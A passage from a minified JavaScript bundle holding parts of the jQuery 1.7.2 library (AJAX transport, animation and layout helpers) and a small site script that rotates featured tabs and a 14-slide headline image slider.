application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){j.globalEval(e);return e}}});j.ajaxPrefilter("script",function(e){e.cache===g&&(e.cache=!1);e.crossDomain&&(e.type="GET",e.global=!1)});j.ajaxTransport("script",function(e){if(e.crossDomain){var f,a=C.head||C.getElementsByTagName("head")[0]||C.documentElement;return{send:function(c,b){f=C.createElement("script");f.async="async";e.scriptCharset&&(f.charset=e.scriptCharset);f.src=e.url;f.onload=f.onreadystatechange=function(e,c){if(c||!f.readyState||/loaded|complete/.test(f.readyState))f.onload=f.onreadystatechange=null,a&&f.parentNode&&a.removeChild(f),f=g,c||b(200,"success")};a.insertBefore(f,a.firstChild)},abort:function(){f&&f.onload(0,1)}}}});var Ea=b.ActiveXObject?function(){for(var e in Da)Da[e](0,1)}:!1,Vb=0,Da;j.ajaxSettings.xhr=b.ActiveXObject?function(){var e;if(!(e=!this.isLocal&&l()))a:{try{e=new b.ActiveXObject("Microsoft.XMLHTTP");break a}catch(f){}e=void 0}return e}:l;var ia=j.ajaxSettings.xhr();j.extend(j.support,{ajax:!!ia,cors:!!ia&&"withCredentials"in ia});j.support.ajax&&j.ajaxTransport(function(e){if(!e.crossDomain||j.support.cors){var f;return{send:function(a,c){var d=e.xhr(),h,k;e.username?d.open(e.type,e.url,e.async,e.username,e.password):d.open(e.type,e.url,e.async);if(e.xhrFields)for(k in e.xhrFields)d[k]=e.xhrFields[k];e.mimeType&&d.overrideMimeType&&d.overrideMimeType(e.mimeType);!e.crossDomain&&!a["X-Requested-With"]&&(a["X-Requested-With"]="XMLHttpRequest");try{for(k in a)d.setRequestHeader(k,a[k])}catch(l){}d.send(e.hasContent&&e.data||null);f=function(a,b){var k,l,M,i,m;try{if(f&&(b||4===d.readyState))if(f=g,h&&(d.onreadystatechange=j.noop,Ea&&delete Da[h]),b)4!==d.readyState&&d.abort();else{k=d.status;M=d.getAllResponseHeaders();i={};(m=d.responseXML)&&m.documentElement&&(i.xml=m);i.text=d.responseText;try{l=d.statusText}catch(n){l=""}!k&&e.isLocal&&!e.crossDomain?k=i.text?200:404:1223===k&&(k=204)}}catch(q){b||c(-1,q)}i&&c(k,l,i,M)};!e.async||4===d.readyState?f():(h=++Vb,Ea&&(Da||(Da={},j(b).unload(Ea)),Da[h]=f),d.onreadystatechange=f)},abort:function(){f&&f(0,1)}}}});var wa={},ka,Sa,zb=/^(?:toggle|show|hide)$/,Ab=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,Ra,hb=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],ib;j.fn.extend({show:function(e,f,b){var d;if(e||0===e)return this.animate(c("show",3),e,f,b);f=0;for(b=this.length;f<b;f++)e=this[f],e.style&&(d=e.style.display,!j._data(e,"olddisplay")&&"none"===d&&(d=e.style.display=""),""===d&&"none"===j.css(e,"display")&&j._data(e,"olddisplay",a(e.nodeName)));for(f=0;f<b;f++)if(e=this[f],e.style&&(d=e.style.display,""===d||"none"===d))e.style.display=j._data(e,"olddisplay")||"";return this},hide:function(e,f,a){if(e||0===e)return this.animate(c("hide",3),e,f,a);for(var b,f=0,a=this.length;f<a;f++)e=this[f],e.style&&(b=j.css(e,"display"),"none"!==b&&!j._data(e,"olddisplay")&&j._data(e,"olddisplay",b));for(f=0;f<a;f++)this[f].style&&(this[f].style.display="none");return this},_toggle:j.fn.toggle,toggle:function(e,f,a){var b="boolean"==typeof e;j.isFunction(e)&&j.isFunction(f)?this._toggle.apply(this,arguments):null==e||b?this.each(function(){var f=b?e:j(this).is(":hidden");j(this)[f?"show":"hide"]()}):this.animate(c("toggle",3),e,f,a);return this},fadeTo:function(e,f,a,c){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:f},e,a,c)},animate:function(e,f,c,b){function d(){!1===h.queue&&j._mark(this);var f=j.extend({},h),c=1===this.nodeType,b=c&&j(this).is(":hidden"),p,g,k,l,M,i,m,n;f.animatedProperties={};for(k in e){p=j.camelCase(k);k!==p&&(e[p]=e[k],delete e[k]);g=e[p];j.isArray(g)?(f.animatedProperties[p]=g[1],g=e[p]=g[0]):f.animatedProperties[p]=f.specialEasing&&f.specialEasing[p]||f.easing||"swing";if("hide"===g&&b||"show"===g&&!b)return f.complete.call(this);c&&("height"===p||"width"===p)&&(f.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],"inline"===j.css(this,"display")&&"none"===j.css(this,"float")&&(!j.support.inlineBlockNeedsLayout||"inline"===a(this.nodeName)?this.style.display="inline-block":this.style.zoom=1))}null!=f.overflow&&(this.style.overflow="hidden");for(k in e)c=new j.fx(this,f,k),g=e[k],zb.test(g)?(n=j._data(this,"toggle"+k)||("toggle"===g?b?"show":"hide":0),n?(j._data(this,"toggle"+k,"show"===n?"hide":"show"),c[n]()):c[g]()):(l=Ab.exec(g),M=c.cur(),l?(i=parseFloat(l[2]),m=l[3]||(j.cssNumber[k]?"":"px"),"px"!==m&&(j.style(this,k,(i||1)+m),M*=(i||1)/c.cur(),j.style(this,k,M+m)),l[1]&&(i=("-="===l[1]?-1:1)*i+M),c.custom(M,i,m)):c.custom(M,g,""));return!0}var h=j.speed(f,c,b);if(j.isEmptyObject(e))return this.each(h.complete,[!1]);e=j.extend({},e);return!1===h.queue?this.each(d):this.queue(h.queue,d)},stop:function(e,f,a){"string"!=typeof e&&(a=f,f=e,e=g);f&&!1!==e&&this.queue(e||"fx",[]);return this.each(function(){var f,c=!1,b=j.timers,d=j._data(this);a||j._unmark(!0,this);if(null==e)for(f in d){if(d[f]&&d[f].stop&&f.indexOf(".run")===f.length-4){var p=d[f];j.removeData(this,f,!0);p.stop(a)}}else if(d[f=e+".run"]&&d[f].stop)d=d[f],j.removeData(this,f,!0),d.stop(a);for(f=b.length;f--;)b[f].elem===this&&(null==e||b[f].queue===e)&&(a?b[f](!0):b[f].saveState(),c=!0,b.splice(f,1));(!a||!c)&&j.dequeue(this,e)})}});j.each({slideDown:c("show",1),slideUp:c("hide",1),slideToggle:c("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,f){j.fn[e]=function(e,a,c){return this.animate(f,e,a,c)}});j.extend({speed:function(e,f,a){var c=e&&"object"==typeof e?j.extend({},e):{complete:a||!a&&f||j.isFunction(e)&&e,duration:e,easing:a&&f||f&&!j.isFunction(f)&&f};c.duration=j.fx.off?0:"number"==typeof c.duration?c.duration:c.duration in j.fx.speeds?j.fx.speeds[c.duration]:j.fx.speeds._default;if(null==c.queue||!0===c.queue)c.queue="fx";c.old=c.complete;c.complete=function(e){j.isFunction(c.old)&&c.old.call(this);c.queue?j.dequeue(this,c.queue):!1!==e&&j._unmark(this)};return c},easing:{linear:function(e,f,a,c){return a+c*e},swing:function(e,f,a,c){return(-Math.cos(e*Math.PI)/2+0.5)*c+a}},timers:[],fx:function(e,f,a){this.options=f;this.elem=e;this.prop=a;f.orig=f.orig||{}}});j.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(j.fx.step[this.prop]||j.fx.step._default)(this)},cur:function(){if(null!=this.elem[this.prop]&&(!this.elem.style||null==this.elem.style[this.prop]))return this.elem[this.prop];var e,f=j.css(this.elem,this.prop);return isNaN(e=parseFloat(f))?!f||"auto"===f?0:f:e},custom:function(e,f,a){function c(e){return b.step(e)}var b=this,d=j.fx;this.startTime=ib||k();this.end=f;this.now=this.start=e;this.pos=this.state=0;this.unit=a||this.unit||(j.cssNumber[this.prop]?"":"px");c.queue=this.options.queue;c.elem=this.elem;c.saveState=function(){b.options.hide&&j._data(b.elem,"fxshow"+b.prop)===g&&j._data(b.elem,"fxshow"+b.prop,b.start)};c()&&j.timers.push(c)&&!Ra&&(Ra=setInterval(d.tick,d.interval))},show:function(){var e=j._data(this.elem,"fxshow"+this.prop);this.options.orig[this.prop]=e||j.style(this.elem,this.prop);this.options.show=!0;e!==g?this.custom(this.cur(),e):this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur());j(this.elem).show()},hide:function(){this.options.orig[this.prop]=j._data(this.elem,"fxshow"+this.prop)||j.style(this.elem,this.prop);this.options.hide=!0;this.custom(this.cur(),0)},step:function(e){var f,a,c=ib||k(),b=!0,d=this.elem,h=this.options;if(e||c>=h.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();h.animatedProperties[this.prop]=!0;for(f in h.animatedProperties)!0!==h.animatedProperties[f]&&(b=!1);if(b){null!=h.overflow&&!j.support.shrinkWrapBlocks&&j.each(["","X","Y"],function(e,f){d.style["overflow"+f]=h.overflow[e]});h.hide&&j(d).hide();if(h.hide||h.show)for(f in h.animatedProperties)j.style(d,f,h.orig[f]),j.removeData(d,"fxshow"+f,!0),j.removeData(d,"toggle"+f,!0);(e=h.complete)&&(h.complete=!1,e.call(d))}return!1}Infinity==h.duration?this.now=c:(a=c-this.startTime,this.state=a/h.duration,this.pos=j.easing[h.animatedProperties[this.prop]](this.state,a,0,1,h.duration),this.now=this.start+(this.end-this.start)*this.pos);this.update();return!0}};j.extend(j.fx,{tick:function(){for(var e,f=j.timers,a=0;a<f.length;a++)e=f[a],!e()&&f[a]===e&&f.splice(a--,1);f.length||j.fx.stop()},interval:13,stop:function(){clearInterval(Ra);Ra=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(e){j.style(e.elem,"opacity",e.now)},_default:function(e){e.elem.style&&null!=e.elem.style[e.prop]?e.elem.style[e.prop]=e.now+e.unit:e.elem[e.prop]=e.now}}});j.each(["width","height"],function(e,f){j.fx.step[f]=function(e){j.style(e.elem,f,Math.max(0,e.now)+e.unit)}});j.expr&&j.expr.filters&&(j.expr.filters.animated=function(e){return j.grep(j.timers,function(f){return e===f.elem}).length});var zc=/^t(?:able|d|h)$/i,f=/^(?:body|html)$/i;"getBoundingClientRect"in C.documentElement?j.fn.offset=function(e){var f=this[0],a;if(e)return this.each(function(f){j.offset.setOffset(this,e,f)});if(!f||!f.ownerDocument)return null;if(f===f.ownerDocument.body)return j.offset.bodyOffset(f);try{a=f.getBoundingClientRect()}catch(c){}var b=f.ownerDocument,h=b.documentElement;if(!a||!j.contains(h,f))return a?{top:a.top,left:a.left}:{top:0,left:0};f=b.body;b=d(b);return{top:a.top+(b.pageYOffset||j.support.boxModel&&h.scrollTop||f.scrollTop)-(h.clientTop||f.clientTop||0),left:a.left+(b.pageXOffset||j.support.boxModel&&h.scrollLeft||f.scrollLeft)-(h.clientLeft||f.clientLeft||0)}}:j.fn.offset=function(e){var f=this[0];if(e)return this.each(function(f){j.offset.setOffset(this,e,f)});if(!f||!f.ownerDocument)return null;if(f===f.ownerDocument.body)return j.offset.bodyOffset(f);var a,c=f.offsetParent,b=f.ownerDocument,d=b.documentElement,h=b.body;a=(b=b.defaultView)?b.getComputedStyle(f,null):f.currentStyle;for(var g=f.offsetTop,k=f.offsetLeft;(f=f.parentNode)&&(f!==h&&f!==d)&&!(j.support.fixedPosition&&"fixed"===a.position);)a=b?b.getComputedStyle(f,null):f.currentStyle,g-=f.scrollTop,k-=f.scrollLeft,f===c&&(g+=f.offsetTop,k+=f.offsetLeft,j.support.doesNotAddBorder&&(!j.support.doesAddBorderForTableAndCells||!zc.test(f.nodeName))&&(g+=parseFloat(a.borderTopWidth)||0,k+=parseFloat(a.borderLeftWidth)||0),c=f.offsetParent),j.support.subtractsBorderForOverflowNotVisible&&"visible"!==a.overflow&&(g+=parseFloat(a.borderTopWidth)||0,k+=parseFloat(a.borderLeftWidth)||0);if("relative"===a.position||"static"===a.position)g+=h.offsetTop,k+=h.offsetLeft;j.support.fixedPosition&&"fixed"===a.position&&(g+=Math.max(d.scrollTop,h.scrollTop),k+=Math.max(d.scrollLeft,h.scrollLeft));return{top:g,left:k}};j.offset={bodyOffset:function(e){var f=e.offsetTop,a=e.offsetLeft;j.support.doesNotIncludeMarginInBodyOffset&&(f+=parseFloat(j.css(e,"marginTop"))||0,a+=parseFloat(j.css(e,"marginLeft"))||0);return{top:f,left:a}},setOffset:function(e,f,a){var c=j.css(e,"position");"static"===c&&(e.style.position="relative");var b=j(e),d=b.offset(),h=j.css(e,"top"),g=j.css(e,"left"),k={},l={},i,m;("absolute"===c||"fixed"===c)&&-1<j.inArray("auto",[h,g])?(l=b.position(),i=l.top,m=l.left):(i=parseFloat(h)||0,m=parseFloat(g)||0);j.isFunction(f)&&(f=f.call(e,a,d));null!=f.top&&(k.top=f.top-d.top+i);null!=f.left&&(k.left=f.left-d.left+m);"using"in f?f.using.call(e,k):b.css(k)}};j.fn.extend({position:function(){if(!this[0])return null;var e=this[0],a=this.offsetParent(),c=this.offset(),b=f.test(a[0].nodeName)?{top:0,left:0}:a.offset();c.top-=parseFloat(j.css(e,"marginTop"))||0;c.left-=parseFloat(j.css(e,"marginLeft"))||0;b.top+=parseFloat(j.css(a[0],"borderTopWidth"))||0;b.left+=parseFloat(j.css(a[0],"borderLeftWidth"))||0;return{top:c.top-b.top,left:c.left-b.left}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||C.body;e&&!f.test(e.nodeName)&&"static"===j.css(e,"position");)e=e.offsetParent;return e})}});j.each(["Left","Top"],function(e,f){var a="scroll"+f;j.fn[a]=function(f){var c,b;return f===g?(c=this[0],!c?null:(b=d(c))?"pageXOffset"in b?b[e?"pageYOffset":"pageXOffset"]:j.support.boxModel&&b.document.documentElement[a]||b.document.body[a]:c[a]):this.each(function(){(b=d(this))?b.scrollTo(e?j(b).scrollLeft():f,e?f:j(b).scrollTop()):this[a]=f})}});j.each(["Height","Width"],function(e,f){var a=f.toLowerCase();j.fn["inner"+f]=function(){var e=this[0];return e?e.style?parseFloat(j.css(e,a,"padding")):this[a]():null};j.fn["outer"+f]=function(e){var f=this[0];return f?f.style?parseFloat(j.css(f,a,e?"margin":"border")):this[a]():null};j.fn[a]=function(e){var c=this[0];if(!c)return null==e?null:this;if(j.isFunction(e))return this.each(function(f){var c=j(this);c[a](e.call(this,f,c[a]()))});if(j.isWindow(c)){var b=c.document.documentElement["client"+f],d=c.document.body;return"CSS1Compat"===c.document.compatMode&&b||d&&d["client"+f]||b}return 9===c.nodeType?Math.max(c.documentElement["client"+f],c.body["scroll"+f],c.documentElement["scroll"+f],c.body["offset"+f],c.documentElement["offset"+f]):e===g?(c=j.css(c,a),b=parseFloat(c),j.isNumeric(b)?b:c):this.css(a,"string"==typeof e?e:e+"px")}});b.jQuery=b.$=j;"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return j})})(window);$(document).ready(function(){$("#featured > ul").tabs({fx:{opacity:"toggle"}}).tabs("rotate",5E3,!0)});$(function(){var b=!1;$(".anamanset").hover(function(){b=!0},function(){b=!1});var g=1;$(".anamanset-pager li a").hover(function(){g=$(this).html();$(".anamanset-resim").stop();$(".anamanset-resim").animate({marginLeft:-658*(g-1)+"px"},325);$(".anamanset-pager li a").removeClass("current");$(this).addClass("current")},function(){});$.timer(5E3,function(){b||(g=$(".anamanset-pager li a.current").html(),g++,15==g&&(g=1),$(".anamanset-resim").stop(),$(".anamanset-resim").animate({marginLeft:-658*(g-1)+"px"},325),1==g?($(".anamanset-pager li a").parent().first().children("a").addClass("current"),$(".anamanset-pager li a").parent().last().children("a").removeClass("current")):($(".anamanset-pager li a.current").parent().next().children("a").addClass("current"),$(".anamanset-pager li a.current").first().removeClass("current")))});$(".anamanset-buttons a.anamanset-left").click(function(){g=$(".anamanset-pager li a.current").html();g--;0==g&&(g=14);$(".anamanset-resim").stop();$(".anamanset-resim").animate({marginLeft:-658*(g-1)+"px"},325);14==g?($(".anamanset-pager li a").parent().last().children("a").addClass("current"),$(".anamanset-pager li a").parent().first().children("a").removeClass("current")):($(".anamanset-pager li a.current").parent().prev().children("a").addClass("current"),$(".anamanset-pager li a.current").last().removeClass("current"))});$(".anamanset-buttons a.anamanset-right").click(function(){g=$(".anamanset-pager li a.current").html();g++;15==g&&(g=1);$(".anamanset-resim").stop();$(".anamanset-resim").animate({marginLeft:-658*(g-1)+"px"},325);1==g?($(".anamanset-pager li a").parent().first().children("a").addClass("current"),$(".anamanset-pager li a").parent().last().children("a").removeClass("current")):($(".anamanset-pager li a.current").parent().next().children("a").addClass("current"),$(".anamanset-pager li a.current").first().removeClass("current"))})});(function(b,g){function d(f){return i.isWindow(f)?f:9===f.nodeType?f.defaultView||f.parentWindow:!1}function a(f){if(!Da[f]){var e=A.body,a=i("<"+f+">").appendTo(e),c=a.css("display");a.remove();if("none"===c||""===c){ia||(ia=A.createElement("iframe"),ia.frameBorder=ia.width=ia.height=0);e.appendChild(ia);if(!wa||!ia.createElement)wa=(ia.contentWindow||ia.contentDocument).document,wa.write((i.support.boxModel?"<!doctype html>":"")+"<html><body>"),wa.close();a=wa.createElement(f);wa.body.appendChild(a);c=i.css(a,"display");e.removeChild(ia)}Da[f]=c}return Da[f]}function c(f,e){var a={};i.each(Ab.concat.apply([],Ab.slice(0,e)),function(){a[this]=f});return a}function h(){Ra=g}function k(){setTimeout(h,0);return Ra=i.now()}function l(){try{return new b.XMLHttpRequest}catch(f){}}function n(f,e,a,c){if(i.isArray(e))i.each(e,function(e,b){a||rc.test(f)?c(f,b):n(f+"["+("object"==typeof b?e:"")+"]",b,a,c)});else if(!a&&"object"===i.type(e))for(var b in e)n(f+"["+b+"]",e[b],a,c);else c(f,e)}function m(f,e){var a,c,b=i.ajaxSettings.flatOptions||{};for(a in e)e[a]!==g&&((b[a]?f:c||(c={}))[a]=e[a]);c&&i.extend(!0,f,c)}function q(f,e,a,c,b,d){b=b||e.dataTypes[0];d=d||{};d[b]=!0;for(var b=f[b],h=0,k=b?b.length:0,l=f===xb,i;h<k&&(l||!i);h++)i=b[h](e,a,c),"string"==typeof i&&(!l||d[i]?i=g:(e.dataTypes.unshift(i),i=q(f,e,a,c,i,d)));(l||!i)&&!d["*"]&&(i=q(f,e,a,c,"*",d));return i}function r(f){return function(e,a){"string"!=typeof e&&(a=e,e="*");if(i.isFunction(a))for(var c=e.toLowerCase().split(wc),b=0,d=c.length,h,g;b<d;b++)h=c[b],(g=/^\+/.test(h))&&(h=h.substr(1)||"*"),h=f[h]=f[h]||[],h[g?"unshift":"push"](a)}}function t(f,e,a){var c="width"===e?f.offsetWidth:f.offsetHeight,b="width"===e?1:0;if(0<c){if("border"!==a)for(;4>b;b+=2)a||(c-=parseFloat(i.css(f,"padding"+Qa[b]))||0),"margin"===a?c+=parseFloat(i.css(f,a+Qa[b]))||0:c-=parseFloat(i.css(f,"border"+Qa[b]+"Width"))||0;return c+"px"}c=Ta(f,e);if(0>c||null==c)c=f.style[e];if(Rb.test(c))return c;c=parseFloat(c)||0;if(a)for(;4>b;b+=2)c+=parseFloat(i.css(f,"padding"+Qa[b]))||0,"padding"!==a&&(c+=parseFloat(i.css(f,"border"+Qa[b]+"Width"))||0),"margin"===a&&(c+=parseFloat(i.css(f,a+Qa[b]))||0);return c+"px"}function u(f){var e=(f.nodeName||"").toLowerCase();"input"===e?s(f):"script"!==e&&"undefined"!=typeof f.getElementsByTagName&&i.grep(f.getElementsByTagName("input"),s)}function s(f){if("checkbox"===f.type||"radio"===f.type)f.defaultChecked=f.checked}function v(f){return"undefined"!=typeof f.getElementsByTagName?f.getElementsByTagName("*"):"undefined"!=typeof f.querySelectorAll?f.querySelectorAll("*"):[]}function w(f,e){var a;1===e.nodeType&&(e.clearAttributes&&e.clearAttributes(),e.mergeAttributes&&e.mergeAttributes(f),a=e.nodeName.toLowerCase(),"object"===a?e.outerHTML=f.outerHTML:"input"!==a||"checkbox"!==f.type&&"radio"!==f.type?"option"===a?e.selected=f.defaultSelected:"input"===a||"textarea"===a?e.defaultValue=f.defaultValue:"script"===a&&e.text!==f.text&&(e.text=f.text):(f.checked&&(e.defaultChecked=e.checked=f.checked),e.value!==f.value&&(e.value=f.value)),e.removeAttribute(i.expando),e.removeAttribute("_submit_attached"),e.removeAttribute("_change_attached"))}function F(f,e){if(1===e.nodeType&&i.hasData(f)){var a,c,b;c=i._data(f);var d=i._data(e,c),h=c.events;if(h)for(a in delete d.handle,d.events={},h){c=0;for(b=h[a].length;c<b;c++)i.event.add(e,a,h[a][c])}d.data&&(d.data=i.extend({},d.data))}}function z(f){var e=Ob.split("|"),f=f.createDocumentFragment();if(f.createElement)for(;e.length;)f.createElement(e.pop());return f}function G(f,e,a){e=e||0;if(i.isFunction(e))return i.grep(f,function(f,c){return!!e.call(f,c,f)===a});if(e.nodeType)return i.grep(f,function(f){return f===e===a});if("string"==typeof e){var c=i.grep(f,function(e){return 1===e.nodeType});if(Mc.test(e))return i.filter(e,c,!a);e=i.filter(e,c)}return i.grep(f,function(f){return 0<=i.inArray(f,e)===a})}function x(){return!0}function I(){return!1}function B(f,e,a){var c=e+"defer",b=e+"queue",d=e+"mark",h=i._data(f,c);h&&("queue"===a||!i._data(f,b))&&("mark"===a||!i._data(f,d))&&setTimeout(function(){!i._data(f,b)&&!i._data(f,d)&&(i.removeData(f,c,!0),h.fire())},0)}function H(f){for(var e in f)if(!("data"===e&&i.isEmptyObject(f[e]))&&"toJSON"!==e)return!1;return!0}function Q(f,e,a){if(a===g&&1===f.nodeType)if(a="data-"+e.replace($c,"-$1").toLowerCase(),a=f.getAttribute(a),"string"==typeof a){try{a="true"===a?!0:"false"===a?!1:"null"===a?null:i.isNumeric(a)?+a:N.test(a)?i.parseJSON(a):a}catch(c){}i.data(f,e,a)}else a=g;return a}var A=b.document,C=b.location,i,j=function(){if(!y.isReady){try{A.documentElement.doScroll("left")}catch(f){setTimeout(j,1);return}y.ready()}},y=function(f,e){return new y.fn.init(f,e,Y)},D=b.jQuery,X=b.$,Y,V=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,R=/\S/,T=/^\s+/,O=/\s+$/,U=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,P=/^[\],:{}\s]*$/,J=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,W=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,ba=/(?:^|:|,)(?:\s*\[)+/g,ra=/(webkit)[ \/]([\w.]+)/,xa=/(opera)(?:.*version)?[ \/]([\w.]+)/,ea=/(msie) ([\w.]+)/,Bc=/(mozilla)(?:.*? rv:([\w.]+))?/,Cc=/-([a-z]|[0-9])/ig,Dc=/^-ms-/,Ec=function(f,e){return(e+"").toUpperCase()},Fc=b.navigator.userAgent,lb,Ga,sa,Ua=Object.prototype.toString,Db=Object.prototype.hasOwnProperty,cb=Array.prototype.push,Ha=Array.prototype.slice,Va=String.prototype.trim,Eb=Array.prototype.indexOf,Fb={};y.fn=y.prototype={constructor:y,init:function(f,e,a){var c,b;if(!f)return this;if(f.nodeType)return this.context=this[0]=f,this.length=1,this;if("body"===f&&!e&&A.body)return this.context=A,this[0]=A.body,this.selector=f,this.length=1,this;if("string"==typeof f){"<"!==f.charAt(0)||">"!==f.charAt(f.length-1)||3>f.length?c=V.exec(f):c=[null,f,null];if(c&&(c[1]||!e)){if(c[1])return b=(e=e instanceof y?e[0]:e)?e.ownerDocument||e:A,(a=U.exec(f))?y.isPlainObject(e)?(f=[A.createElement(a[1])],y.fn.attr.call(f,e,!0)):f=[b.createElement(a[1])]:(a=y.buildFragment([c[1]],[b]),f=(a.cacheable?y.clone(a.fragment):a.fragment).childNodes),y.merge(this,f);if((e=A.getElementById(c[2]))&&e.parentNode){if(e.id!==c[2])return a.find(f);this.length=1;this[0]=e}this.context=A;this.selector=f;return this}return!e||e.jquery?(e||a).find(f):this.constructor(e).find(f)}if(y.isFunction(f))return a.ready(f);f.selector!==g&&(this.selector=f.selector,this.context=f.context);return y.makeArray(f,this)},selector:"",jquery:"1.7.2",length:0,size:function(){return this.length},toArray:function(){return Ha.call(this,0)},get:function(f){return null==f?this.toArray():0>f?this[this.length+f]:this[f]},pushStack:function(f,e,a){var c=this.constructor();y.isArray(f)?cb.apply(c,f):y.merge(c,f);c.prevObject=this;c.context=this.context;"find"===e?c.selector=this.selector+(this.selector?" ":"")+a:e&&(c.selector=this.selector+"."+e+"("+a+")");return c},each:function(f,e){return y.each(this,f,e)},ready:function(f){y.bindReady();Ga.add(f);return this},eq:function(f){f=+f;return-1===f?this.slice(f):this.slice(f,f+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(Ha.apply(this,arguments),"slice",Ha.call(arguments).join(","))},map:function(f){return this.pushStack(y.map(this,function(e,a){return f.call(e,a,e)}))},end:function(){return this.prevObject||this.constructor(null)},push:cb,sort:[].sort,splice:[].splice};y.fn.init.prototype=y.fn;y.extend=y.fn.extend=function(){var f,e,a,c,b,d,h=arguments[0]||{},k=1,l=arguments.length,i=!1;"boolean"==typeof h&&(i=h,h=arguments[1]||{},k=2);"object"!=typeof h&&!y.isFunction(h)&&(h={});for(l===k&&(h=this,--k);k<l;k++)if(null!=(f=arguments[k]))for(e in f)a=h[e],c=f[e],h!==c&&(i&&c&&(y.isPlainObject(c)||(b=y.isArray(c)))?(b?(b=!1,d=a&&y.isArray(a)?a:[]):d=a&&y.isPlainObject(a)?a:{},h[e]=y.extend(i,d,c)):c!==g&&(h[e]=c));return h};y.extend({noConflict:function(f){b.$===y&&(b.$=X);f&&b.jQuery===y&&(b.jQuery=D);return y},isReady:!1,readyWait:1,holdReady:function(f){f?y.readyWait++:y.ready(!0)},ready:function(f){if(!0===f&&!--y.readyWait||!0!==f&&!y.isReady){if(!A.body)return setTimeout(y.ready,1);y.isReady=!0;!0!==f&&0<--y.readyWait||(Ga.fireWith(A,[y]),y.fn.trigger&&y(A).trigger("ready").off("ready"))}},bindReady:function(){if(!Ga){Ga=y.Callbacks("once memory");if("complete"===A.readyState)return setTimeout(y.ready,1);if(A.addEventListener)A.addEventListener("DOMContentLoaded",sa,!1),b.addEventListener("load",y.ready,!1);else if(A.attachEvent){A.attachEvent("onreadystatechange",sa);b.attachEvent("onload",y.ready);var f=!1;try{f=null==b.frameElement}catch(e){}A.documentElement.doScroll&&f&&j()}}},isFunction:function(f){return"function"===y.type(f)},isArray:Array.isArray||function(f){return"array"===y.type(f)},isWindow:function(f){return null!=f&&f==f.window},isNumeric:function(f){return!isNaN(parseFloat(f))&&isFinite(f)},type:function(f){return null==f?String(f):Fb[Ua.call(f)]||"object"},isPlainObject:function(f){if(!f||"object"!==y.type(f)||f.nodeType||y.isWindow(f))return!1;try{if(f.constructor&&!Db.call(f,"constructor")&&!Db.call(f.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}for(var a in f);return a===g||Db.call(f,a)},isEmptyObject:function(f){for(var e in f)return!1;return!0},error:function(f){throw Error(f);},parseJSON:function(f){if("string"!=typeof f||!f)return null;f=y.trim(f);if(b.JSON&&b.JSON.parse)return b.JSON.parse(f);if(P.test(f.replace(J,"@").replace(W,"]").replace(ba,"")))return(new Function("return "+f))();y.error("Invalid JSON: "+f)},parseXML:function(f){if("string"!=typeof f||!f)return null;var e,a;try{b.DOMParser?(a=new DOMParser,e=a.parseFromString(f,"text/xml")):(e=new ActiveXObject("Microsoft.XMLDOM"),e.async="false",e.loadXML(f))}catch(c){e=g}(!e||!e.documentElement||e.getElementsByTagName("parsererror").length)&&y.error("Invalid XML: "+f);return e},noop:function(){},globalEval:function(f){f&&R.test(f)&&(b.execScript||function(e){b.eval.call(b,e)})(f)},camelCase:function(f){return f.replace(Dc,"ms-").replace(Cc,Ec)},nodeName:function(f,e){return f.nodeName&&f.nodeName.toUpperCase()===e.toUpperCase()},each:function(f,e,a){var c,b=0,d=f.length,h=d===g||y.isFunction(f);if(a)if(h)for(c in f){if(!1===e.apply(f[c],a))break}else for(;b<d&&!1!==e.apply(f[b++],a););else if(h)for(c in f){if(!1===e.call(f[c],c,f[c]))break}else for(;b<d&&!1!==e.call(f[b],b,f[b++]););return f},trim:Va?function(f){return null==f?"":Va.call(f)}:function(f){return null==f?"":(f+"").replace(T,"").replace(O,"")},makeArray:function(f,e){var a=e||[];if(null!=f){var c=y.type(f);null==f.length||"string"===c||"function"===c||"regexp"===c||y.isWindow(f)?cb.call(a,f):y.merge(a,f)}return a},inArray:function(f,e,a){var c;if(e){if(Eb)return Eb.call(e,f,a);c=e.length;for(a=a?0>a?Math.max(0,c+a):a:0;a<c;a++)if(a in e&&e[a]===f)return a}return-1},merge:function(f,e){var a=f.length,c=0;if("number"==typeof e.length)for(var b=e.length;c<b;c++)f[a++]=e[c];else for(;e[c]!==g;)f[a++]=e[c++];f.length=a;return f},grep:function(f,e,a){for(var c=[],b,a=!!a,d=0,h=f.length;d<h;d++)b=!!e(f[d],d),a!==b&&c.push(f[d]);return c},map:function(f,e,a){var c,b,d=[],h=0,k=f.length;if(f instanceof y||k!==g&&"number"==typeof k&&(0<k&&f[0]&&f[k-1]||0===k||y.isArray(f)))for(;h<k;h++)c=e(f[h],h,a),null!=c&&(d[d.length]=c);else for(b in f)c=e(f[b],b,a),null!=c&&(d[d.length]=c);return d.concat.apply([],d)},guid:1,proxy:function(f,e){if("string"==typeof e)var a=f[e],e=f,f=a;if(!y.isFunction(f))return g;var c=Ha.call(arguments,2),a=function(){return f.apply(e,c.concat(Ha.call(arguments)))};a.guid=f.guid=f.guid||a.guid||y.guid++;return a},access:function(f,e,a,c,b,d,h){var k,l=null==a,i=0,m=f.length;if(a&&"object"==typeof a){for(i in a)y.access(f,e,i,a[i],1,d,c);b=1}else if(c!==g){k=h===g&&y.isFunction(c);l&&(k?(k=e,e=function(e,f,a){return 